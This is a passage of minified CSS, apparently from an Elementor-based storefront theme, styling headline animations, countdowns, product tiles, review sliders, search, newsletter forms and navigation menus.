elementor-headline-slide-down-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes elementor-headline-slide-down-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes elementor-headline-slide-down-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}.elementor-headline-animation-type-clip .elementor-headline-text-wrapper{display:inline-block;padding:0.2em 0}.elementor-headline-animation-type-clip .elementor-headline-dynamic-wrapper{overflow:hidden;vertical-align:top}.elementor-headline-animation-type-clip .elementor-headline-dynamic-wrapper::after{content:"";position:absolute;top:0;left:auto;right:0;width:2px;height:100%;background-color:#0d0d0d}.elementor-headline-animation-type-clip .elementor-headline-dynamic-text{opacity:0}.elementor-headline-animation-type-clip .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{-webkit-perspective:300px;perspective:300px}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text{opacity:0}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1;-webkit-animation:0.8s elementor-headline-drop-in-in;animation:0.8s elementor-headline-drop-in-in}.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text.elementor-headline-text-inactive{-webkit-animation:0.8s elementor-headline-drop-in-out;animation:0.8s elementor-headline-drop-in-out}@-webkit-keyframes elementor-headline-drop-in-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes elementor-headline-drop-in-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes elementor-headline-drop-in-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@keyframes elementor-headline-drop-in-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper{-webkit-perspective:300px;perspective:300px}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text{opacity:0}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter{display:inline-block;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}.elementor-headline-text-active .elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter{-webkit-transform:rotateY(0);transform:rotateY(0)}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter.elementor-headline-animation-in{-webkit-animation:0.6s forwards elementor-headline-blinds-in;animation:0.6s forwards elementor-headline-blinds-in}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){-webkit-animation:0.6s forwards elementor-headline-blinds-out;animation:0.6s forwards elementor-headline-blinds-out}@-webkit-keyframes elementor-headline-blinds-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes elementor-headline-blinds-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0);transform:rotateY(0)}}@-webkit-keyframes elementor-headline-blinds-out{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}@keyframes elementor-headline-blinds-out{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}.elementor-headline-animation-type-wave .elementor-headline-dynamic-text{opacity:0}.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter{display:inline-block;opacity:0;-webkit-transform:scale(0);transform:scale(0)}.elementor-headline-text-active .elementor-headline-animation-type-wave .elementor-headline-dynamic-letter{opacity:1}.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter.elementor-headline-animation-in{-webkit-animation:0.6s forwards elementor-headline-wave-up;animation:0.6s forwards elementor-headline-wave-up}.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in){-webkit-animation:0.6s forwards elementor-headline-wave-down;animation:0.6s forwards elementor-headline-wave-down}@-webkit-keyframes elementor-headline-wave-up{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes elementor-headline-wave-up{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes elementor-headline-wave-down{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}60%{-webkit-transform:scale(0);transform:scale(0);opacity:0}}@keyframes elementor-headline-wave-down{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}60%{-webkit-transform:scale(0);transform:scale(0);opacity:0}}.elementor-headline-animation-type-slide .elementor-headline-dynamic-text{opacity:0}.elementor-headline-animation-type-slide .elementor-headline-dynamic-text.elementor-headline-text-active{opacity:1;-webkit-animation:0.6s elementor-headline-slide-in;animation:0.6s elementor-headline-slide-in}.elementor-headline-animation-type-slide .elementor-headline-dynamic-text.elementor-headline-text-inactive{-webkit-animation:0.6s elementor-headline-slide-out;animation:0.6s elementor-headline-slide-out}@-webkit-keyframes elementor-headline-slide-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes elementor-headline-slide-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes elementor-headline-slide-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes elementor-headline-slide-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text,.elementor-headline-animation-type-swirl .elementor-headline-dynamic-text,.elementor-headline-animation-type-wave .elementor-headline-dynamic-text{white-space:nowrap}.elementor-image-hotspot{display:inline-block;position:relative}.elementor-image-hotspot .elementor-image-hotspot-wrapper{position:absolute;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.elementor-image-hotspot .elementor-image-hotspot-wrapper:hover .elementor-image-hotspot-content{visibility:visible;opacity:1;-webkit-transform:translate3d(-50%, -110%, 0);transform:translate3d(-50%, -110%, 0)}.elementor-image-hotspot .elementor-image-hotspot-content{position:absolute;visibility:hidden;top:0;left:50%;width:240px;max-width:100vw;max-width:100dvw;padding:20px;text-align:center;border-radius:5px;background:#fff;opacity:0;z-index:10;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,0.07);box-shadow:0 2px 20px 0 rgba(0,0,0,0.07);-webkit-transform:translate3d(-50%, -100%, 0);transform:translate3d(-50%, -100%, 0);-webkit-transition:0.3s cubic-bezier(0, 0, 0.2, 1);transition:0.3s cubic-bezier(0, 0, 0.2, 1)}.elementor-image-hotspot .elementor-image-hotspot-title{margin:0 0 7px}.elementor-image-hotspot .elementor-image-hotspot-description>:first-child{margin-top:0}.elementor-image-hotspot .elementor-image-hotspot-description>:last-child{margin-bottom:0}.elementor-widget-image-hotspot.elementor-view-framed .elementor-icon{border-width:2px}.elementor-widget-image-hotspot.elementor-view-framed .elementor-icon,.elementor-widget-image-hotspot.elementor-view-stacked .elementor-icon{border-radius:50%}.elementor-image-hotspot .elementor-icon i:not([class]),.elementor-image-hotspot .elementor-icon i[class=""]{display:none}.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;background-color:#818a91;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-countdown--label-block .elementor-countdown-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:auto;margin-left:auto}.elementor-countdown--label-block .elementor-countdown-digits,.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-countdown--label-block .elementor-countdown-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-countdown--label-inline{text-align:center}.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}.elementor[data-elementor-type$="miniature"] .elementor-countdown-item{padding:10px 0}.elementor[data-elementor-type$="miniature"] .elementor-countdown-digits{font-size:28px}.elementor[data-elementor-type$="miniature"] .elementor-countdown-label{font-size:12px}.elementor-product-box>*,.elementor-product-grid>*,.wrapfix .elementor-product-box,.wrapfix .elementor-product-box>*>*{float:none !important;margin-left:0 !important;margin-right:0 !important;width:auto}.wrapfix .elementor-product-box>*,.wrapfix .elementor-product-grid>*{min-width:100%;padding:0 !important}.elementor-product-grid{display:-ms-grid;display:grid;margin:0;grid-column-gap:15px;grid-row-gap:15px}.elementor-product-grid:after,.elementor-product-grid:before{display:none !important}.elementor-product-grid>*{-ms-flex-item-align:start;align-self:flex-start}.elementor-widget .elementor-product-miniature{background:#fff;border:0 solid;padding:10px;-webkit-transition:0.4s;transition:0.4s}.elementor-product-miniature .elementor-product-link{position:relative;display:block;outline:0}.elementor-product-miniature .elementor-image{position:relative;overflow:hidden}.elementor-product-miniature .elementor-image img{display:block;margin:0 auto;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s, -webkit-transform 0.4s}.elementor-product-miniature .elementor-second-image{position:absolute;top:0;left:0;width:100%;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.elementor-img-hover-grow .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-grow .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-grow .elementor-product-miniature:hover .elementor-image img{-webkit-transform:scale(1.1);transform:scale(1.1)}.elementor-img-hover-shrink .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-shrink .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-shrink .elementor-product-miniature:hover .elementor-image img{-webkit-transform:scale(0.85);transform:scale(0.85)}.elementor-img-hover-rotate .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-rotate .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-rotate .elementor-product-miniature:hover .elementor-image img{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.elementor-img-hover-grow-rotate .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-grow-rotate .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-grow-rotate .elementor-product-miniature:hover .elementor-image img{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.elementor-img-hover-float .elementor-product-miniature .elementor-image img{-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.elementor-img-hover-float .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-float .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-float .elementor-product-miniature:hover .elementor-image img{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.elementor-img-hover-sink .elementor-product-miniature .elementor-image img{-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.elementor-img-hover-sink .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-sink .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-sink .elementor-product-miniature:hover .elementor-image img{-webkit-transform:translateY(8px);transform:translateY(8px)}.elementor-img-hover-bob .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-bob .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-bob .elementor-product-miniature:hover .elementor-image img{-webkit-animation-name:elementor-animation-bob-float, elementor-animation-bob;animation-name:elementor-animation-bob-float, elementor-animation-bob;-webkit-animation-duration:0.3s, 1.5s;animation-duration:0.3s, 1.5s;-webkit-animation-delay:0s, 0.3s;animation-delay:0s, 0.3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.elementor-img-hover-hang .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-hang .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-hang .elementor-product-miniature:hover .elementor-image img{-webkit-animation-name:elementor-animation-hang-sink, elementor-animation-hang;animation-name:elementor-animation-hang-sink, elementor-animation-hang;-webkit-animation-duration:0.3s, 1.5s;animation-duration:0.3s, 1.5s;-webkit-animation-delay:0s, 0.3s;animation-delay:0s, 0.3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.elementor-img-hover-buzz-out .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-buzz-out .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-buzz-out .elementor-product-miniature:hover .elementor-image img{-webkit-animation-name:elementor-animation-buzz-out;animation-name:elementor-animation-buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.elementor-product-miniature:hover .elementor-second-image{opacity:1}.elementor-product-miniature .elementor-quick-view{position:absolute;display:block;bottom:0;width:100%;background:rgba(255,255,255,0.5);background-clip:padding-box;color:#000;font-size:14px;line-height:40px;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition-duration:0.4s;transition-duration:0.4s}.elementor-product-miniature .elementor-quick-view .elementor-button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-product-miniature:hover .elementor-quick-view{cursor:pointer;-webkit-transform:translateY(0);transform:translateY(0)}.elementor-product-miniature .elementor-quick-view:hover{opacity:1;background-color:rgba(255,255,255,0.7)}.elementor-product-miniature .elementor-badges-left,.elementor-product-miniature .elementor-badges-right{position:absolute;top:0;margin:10px}.elementor-product-miniature .elementor-badges-left{left:0}.elementor-product-miniature .elementor-badges-right{right:0}.elementor-product-miniature .elementor-badge{min-width:50px;margin-bottom:5px;padding:4px 5px;color:#fff;text-align:center}.elementor-product-miniature .elementor-badge-sale{background:#f39d72}.elementor-product-miniature .elementor-badge-new,.elementor-product-miniature .elementor-badge-pack{background:#2fb5d2}.elementor-product-miniature .elementor-content{padding:10px;text-align:center}.elementor-product-miniature .elementor-content>*{margin-top:10px;margin-bottom:0}.elementor-product-miniature .elementor-content>:first-child{margin-top:5px}.elementor-product-miniature .elementor-category,.elementor-product-miniature .elementor-title{color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.elementor-product-miniature .elementor-category{color:#afafaf}.elementor-product-miniature .elementor-description{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;font-size:13px}.elementor-product-miniature .elementor-price-wrapper{font-size:16px}.elementor-product-miniature .elementor-price-regular{color:#afafaf;font-weight:400;text-decoration:line-through}.elementor-product-miniature .elementor-price{color:#000}.elementor-product-miniature .elementor-atc{margin-top:5px}.elementor-atc--align-center .elementor-atc{text-align:center}.elementor-atc--align-right .elementor-atc{text-align:right}.elementor-atc--align-left .elementor-atc{text-align:left}.elementor-atc--align-justify .elementor-atc .elementor-button{width:100%}.elementor-product-miniature .elementor-atc .elementor-button{font-size:14px;background:#000;cursor:pointer}.elementor-product-miniature .elementor-atc .elementor-button:hover{opacity:1;background-color:#212121}.elementor-product-miniature .elementor-atc .elementor-button:disabled{cursor:not-allowed}.elementor-trustedshops-reviews .slick-track{display:table}.elementor-trustedshops-reviews .slick-initialized .slick-slide{display:table-cell;float:none}.elementor-trustedshops-reviews .slick-slide-inner{overflow:hidden}.elementor-trustedshops-reviews .elementor-trustedshops-reviews-comment,.elementor-trustedshops-reviews .elementor-trustedshops-reviews-header{padding:10px}.elementor-trustedshops-reviews .elementor-trustedshops-reviews-header::after{content:"";display:block;clear:both}.elementor-trustedshops-reviews .elementor-trustedshops-reviews-date{float:left}.elementor-trustedshops-reviews .elementor-trustedshops-reviews-stars{float:right}.elementor-trustedshops-reviews .elementor-icon-unicode .fa-star::before{content:"\2605"}.elementor-trustedshops-reviews .elementor-icon-unicode .fa-star-o::before{content:"\2606"}.elementor-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:0.2s;transition:0.2s}.elementor-search--align-left .elementor-search{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-search--align-center .elementor-search{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-search--align-right .elementor-search{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-search button,.elementor-search input[type="search"]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search input[type="search"]::-webkit-search-cancel-button{content:"x";-webkit-appearance:none}.elementor-search button:focus,.elementor-search input[type="search"]:focus{outline:0;color:inherit}.elementor-search button{background-color:#818a91;font-size:16px;color:#fff;border-radius:0}.elementor-search__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:0.2s;transition:0.2s;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search__container:not(.elementor-search--topbar){width:100%;background:#eceeef}.elementor-search__input{-ms-flex-preferred-size:100%;flex-basis:100%;color:#55595c;-webkit-transition:color 0.2s;transition:color 0.2s}.elementor-search__input::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-search__input:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-search__input:-moz-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-search__input::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-search__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-search__input::placeholder{color:inherit;font-family:inherit;opacity:0.6}.elementor-search__submit{color:#fff;cursor:pointer;-webkit-transition:color 0.2s, background 0.2s;transition:color 0.2s, background 0.2s}.elementor-search--button-type-text .elementor-search__submit{-ms-flex-negative:0;flex-shrink:0}.elementor-search__icon:not(.elementor-search__clear){padding-right:0 !important}.elementor-search__clear{padding-left:0 !important;visibility:hidden;pointer-events:none;cursor:pointer}.ui-autocomplete-loading ~ .elementor-search__clear i{-webkit-animation:2s linear infinite ceicon-spin;animation:2s linear infinite ceicon-spin}.ui-autocomplete-loading ~ .elementor-search__clear i:before{content:"\e823"}.elementor-search__icon{opacity:0.6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;color:#55595c}.elementor-search--skin-topbar .elementor-search{display:block}.elementor-search--skin-topbar .elementor-search input[type="search"].elementor-search__input{font-size:32px;border-style:solid;border-width:0 0 1px;border-color:#eceaea;border-radius:0;line-height:1.5;color:#fff}.elementor-search--skin-topbar .elementor-search__toggle{display:inline-block;cursor:pointer;vertical-align:middle;color:#494c4f}.elementor-search--skin-topbar .elementor-search__toggle i{position:relative;display:block;border:0 solid;-webkit-transition:0.2s;transition:0.2s;width:33px;height:33px;border-radius:3px}.elementor-search--skin-topbar .elementor-search__toggle i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:0.55em}.elementor-search--skin-topbar .elementor-search__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s;position:fixed;z-index:9998;top:0;left:0;right:0;border:0 solid transparent;padding:20px;text-align:left;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);background:#fff}.elementor-search--skin-topbar .elementor-search__container:not(.elementor-search--topbar){overflow:hidden;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.elementor-search .dialog-lightbox-close-button{-webkit-transition:color 0.5s;transition:color 0.5s;top:10px;right:10px}.elementor-search__input-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-search__input-wrapper .elementor-search__input{width:100%;height:100%}.elementor-search__input-wrapper .elementor-search__clear{position:absolute;right:0;height:100%}.elementor-search__label{color:#777}.elementor-search__products{left:auto !important;z-index:9999}.elementor-search__products:empty{display:none !important}.elementor-search__products .elementor-search__product a.elementor-search__product-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:0;padding:5px}.elementor-search__products .elementor-search__product a.elementor-search__product-link.ui-state-focus{margin:0;border-radius:0;background:0 0}.elementor-search__products .elementor-search__product-image{-ms-flex-item-align:start;align-self:flex-start;margin-right:10px}.elementor-search__products .elementor-search__product-description{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;font-size:0.8em}.elementor-search__products .elementor-search__product-price del{opacity:0.66}.elementor-search--skin-topbar .elementor-search__products:not(:empty){position:static;display:block !important;max-width:100%;border:none;border-radius:0;background:0 0}.elementor-email-subscription{display:inline-block;width:100%}.elementor-field-type-subscribe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-field-type-subscribe input[type="email"]{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;font-size:15px;color:#373a3c;background:#fff;border:1px solid #818a91;border-radius:0;-webkit-transition:0.5s;transition:0.5s}.elementor-field-type-subscribe input[type="email"]:focus{outline:0}.elementor-field-type-submit button[type="submit"],.elementor-field-type-subscribe button[type="submit"]{border:0 solid;cursor:pointer}.elementor-field-type-subscribe button[type="submit"]{margin-right:0 !important;font-size:16px;color:#fff;background:#5bc0de;border-radius:0}.elementor-field-type-gdpr .elementor-checkbox-label,.elementor-field-type-gdpr input[type="checkbox"]{margin-left:0 !important;vertical-align:middle;vertical-align:-webkit-baseline-middle;vertical-align:-moz-middle-with-baseline}.elementor-form-spinner ~ span[class*="icon"]{display:none}.elementor-field-group .elementor-field{width:100%}@media screen and (max-width: 767px){.elementor-mobile-layout-multiline .elementor-field-type-subscribe{display:block}.elementor-mobile-layout-multiline .elementor-field-type-subscribe button[type="submit"]{margin-left:0 !important}.elementor-mobile-layout-inline .elementor-field-type-subscribe button[type="submit"]{margin-top:0 !important}}@media (min-width: 768px) and (max-width: 1024px){.elementor-tablet-layout-multiline .elementor-field-type-subscribe{display:block}.elementor-tablet-layout-multiline .elementor-field-type-subscribe button[type="submit"]{margin-left:0 !important}.elementor-tablet-layout-inline .elementor-field-type-subscribe button[type="submit"]{margin-top:0 !important}}@media (min-width: 1025px){.elementor-layout-multiline .elementor-field-type-subscribe{display:block}.elementor-layout-multiline .elementor-field-type-subscribe button[type="submit"]{margin-left:0 !important}.elementor-layout-inline .elementor-field-type-subscribe button[type="submit"]{margin-top:0 !important}}.elementor-sticky--active{z-index:99}.elementor-sticky.ce-sticky--hide{-webkit-transition-delay:0.2s !important;transition-delay:0.2s !important}.elementor-item:after,.elementor-item:before{display:block;position:absolute;-webkit-transition:0.3s cubic-bezier(0.58, 0.3, 0.005, 1);transition:0.3s cubic-bezier(0.58, 0.3, 0.005, 1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{-webkit-transform:scale(1);transform:scale(1)}.elementor-nav--main .elementor-nav a{-webkit-transition:0.4s;transition:0.4s}.elementor-nav--main .elementor-nav a,.elementor-nav--main .elementor-nav a.highlighted,.elementor-nav--main .elementor-nav a:focus,.elementor-nav--main .elementor-nav a:hover{padding:13px 20px}.elementor-nav--main .elementor-nav a.current{background:#373a3c;color:#fff}.elementor-nav--main .elementor-nav a.disabled{background:#55595c;color:#a1a6a9}.elementor-nav--main .elementor-nav ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav--main .elementor-nav span.scroll-down,.elementor-nav--main .elementor-nav span.scroll-up{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#fff;height:20px}.elementor-nav--main .elementor-nav span.scroll-down-arrow,.elementor-nav--main .elementor-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-width:8px;border-style:dashed dashed solid;border-color:transparent transparent #494c4f}.elementor-nav--main .elementor-nav span.scroll-down-arrow{top:6px;border-style:solid dashed dashed;border-color:#494c4f transparent transparent}.elementor-nav--main .elementor-nav--dropdown .sub-arrow:before,.elementor-nav--main.elementor-nav--layout-vertical .sub-arrow:before{display:block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.elementor-nav--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav--layout-horizontal .elementor-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav--layout-horizontal .elementor-nav a{white-space:nowrap}.elementor-nav--align-right .elementor-nav{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-nav--align-right .elementor-nav--layout-vertical>ul>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-nav--align-left .elementor-nav{margin-right:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-nav--align-left .elementor-nav--layout-vertical>ul>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-nav--align-center .elementor-nav{margin-left:auto;margin-right:auto}.elementor-nav--align-center .elementor-nav>li:first-child{margin-left:auto}.elementor-nav--align-center .elementor-nav>li:last-child{margin-right:auto}.elementor-nav--align-center .elementor-nav--layout-vertical>ul>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-nav--align-justify .elementor-nav--layout-horizontal .elementor-nav{width:100%}.elementor-nav--align-justify .elementor-nav--layout-horizontal .elementor-nav>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-nav--align-justify .elementor-nav--layout-horizontal .elementor-nav>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget:not(.elementor-nav--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-nav{position:relative;z-index:2}.elementor-nav:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav,.elementor-nav li,.elementor-nav ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav ul{display:none}.elementor-nav ul ul a,.elementor-nav ul ul a:active,.elementor-nav ul ul a:focus,.elementor-nav ul ul a:hover{border-left:16px solid transparent}.elementor-nav ul ul ul a,.elementor-nav ul ul ul a:active,.elementor-nav ul ul ul a:focus,.elementor-nav ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav ul ul ul ul a,.elementor-nav ul ul ul ul a:active,.elementor-nav ul ul ul ul a:focus,.elementor-nav ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav ul ul ul ul ul a,.elementor-nav ul ul ul ul ul a:active,.elementor-nav ul ul ul ul ul a:focus,.elementor-nav ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav a,.elementor-nav li{position:relative}.elementor-nav li{border-width:0}.elementor-nav a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-nav a,.elementor-nav a:focus,.elementor-nav a:hover{padding:10px 